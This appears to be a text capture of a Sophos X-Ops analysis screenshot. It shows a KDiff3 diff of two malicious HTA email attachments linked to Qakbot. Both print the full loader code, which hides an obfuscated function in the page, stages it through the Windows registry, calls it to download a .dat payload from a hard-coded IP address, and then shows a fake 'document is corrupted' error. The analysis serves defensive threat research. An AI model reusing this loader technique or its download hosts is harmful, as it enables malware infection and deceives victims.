 .../attachmentx.hta <-> .../attachment.hta - KDiff3
File Edit Directory Movement Diffview Merge Window Settings Help
A B C AUTO 123
A: C:/Users/Victim/Desktop/attachmentx.hta ... Top line 1
<html>
<div id="content">f50Ku50Kn50Kc50Kt50Ki50Ko50Kn50K 50Ks50Kl50Ke50Ke50Kp50
<script language="javascript">
var hl = "1e0f65eb20acbfb27ee05ddc000b50ec";
var content = document.getElementById("content").innerText;
</script>
<script language="vbscript">
Dim WshShell : Set WshShell = CreateObject("WScript.Shell")
' Write
WshShell.RegWrite "HKCU\SOFTWARE\Firm\Soft\Name", content, "REG_SZ"
' msgbox WshShell.RegRead("HKCU\SOFTWARE\Firm\Soft\Name")
</script>
<script language="javascript">
var body = WshShell.RegRead("HKCU\\SOFTWARE\\Firm\\Soft\\Name");
var func = Function("url", body.replace(new RegExp("50K", "g"), ""));
func("http://45.155.37.124/47813.dat");
</script>
<script language="vbscript">
WshShell.RegDelete("HKCU\SOFTWARE\Firm\Soft\Name")
msgbox "This document is corrupted and could not be opened.", 16, "Documen
B: C:/Users/Victim/Desktop/attachment.hta ... Top line 1
<html>
<div id="content">f50Ku50Kn50Kc50Kt50Ki50Ko50Kn50K 50Ks50Kl50Ke50Ke50Kp50
<script language="javascript">
var hl = "9fdb62f932adf55af2c0e09e55861964";
var content = document.getElementById("content").innerText;
</script>
<script language="vbscript">
Dim WshShell : Set WshShell = CreateObject("WScript.Shell")
' Write
WshShell.RegWrite "HKCU\SOFTWARE\Firm\Soft\Name", content, "REG_SZ"
' msgbox WshShell.RegRead("HKCU\SOFTWARE\Firm\Soft\Name")
</script>
<script language="javascript">
var body = WshShell.RegRead("HKCU\\SOFTWARE\\Firm\\Soft\\Name");
var func = Function("url", body.replace(new RegExp("50K", "g"), ""));
func("http://91.234.254.213/55788.dat");
</script>
<script language="vbscript">
WshShell.RegDelete("HKCU\SOFTWARE\Firm\Soft\Name")
msgbox "This document is corrupted and could not be opened.", 16, "Documen
Links to Qakbot DLL payloads
Sophos X-Ops